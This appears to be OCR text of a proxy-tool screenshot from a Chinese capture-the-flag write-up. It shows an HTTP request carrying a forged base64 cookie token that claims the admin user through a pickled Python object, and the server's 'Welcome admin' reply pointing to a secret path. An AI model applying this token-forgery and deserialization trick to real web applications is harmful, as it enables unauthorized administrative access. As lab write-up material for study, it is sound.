 请求
美化 Raw Hex \n
1 GET /home HTTP/1.1
2 Host: 47.94.85.95:34935
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://47.94.85.95:34935/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: token=
eyJweS9vYmplY3QiOiAiX19tYWluX18uVG9rZW4iLCAidXNlcm5hbWUiOiAiYWRtaW4iLCAidGltZXN0YW1wIjogMT
czMzM3OTY2MC4xMzUzNzI0fQ==
11 Connection: keep-alive
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.9
3 Date: Thu, 05 Dec 2024 06:21:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 44
6 Connection: close
7
8 Welcome admin, there is something in /s3Cr3T
先知社区